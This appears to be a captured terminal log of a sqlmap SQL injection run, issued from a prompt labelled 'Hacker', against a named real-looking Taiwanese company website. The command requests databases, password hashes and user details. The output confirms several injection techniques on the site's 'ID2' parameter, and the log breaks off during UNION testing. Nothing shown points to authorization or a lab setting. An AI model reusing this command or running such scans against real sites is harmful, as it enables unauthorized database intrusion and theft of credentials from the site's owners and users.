 [root@Hacker~]# Sqlmap Sqlmap Sqlmap -u "http://www.hicar.com.tw/Index.asp?ID2=2&ID=14" --dbs --passwords --current-user --current-d
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
[*] starting at 17:29:02
[17:29:03] [INFO] testing connection to the target URL
[17:29:04] [INFO] testing if the target URL is stable. This can take a couple of seconds
[17:29:06] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injecta
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[17:29:06] [INFO] testing if GET parameter 'ID2' is dynamic
[17:29:07] [INFO] confirming that GET parameter 'ID2' is dynamic
[17:29:07] [INFO] GET parameter 'ID2' is dynamic
[17:29:08] [INFO] heuristics detected web page charset 'Big5'
[17:29:08] [INFO] heuristic (basic) test shows that GET parameter 'ID2' might be injectable (possible DBMS: 'Microsoft SQL Server')
[17:29:08] [INFO] testing for SQL injection on GET parameter 'ID2'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL Server'. Do you want to skip test payloads specific f
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)? [Y/n]
[17:29:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:29:14] [INFO] GET parameter 'ID2' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[17:29:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[17:29:15] [INFO] GET parameter 'ID2' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable
[17:29:15] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:29:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:29:15] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[17:29:26] [INFO] GET parameter 'ID2' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[17:29:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:29:26] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[17:29:51] [INFO] GET parameter 'ID2' is 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[17:29:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'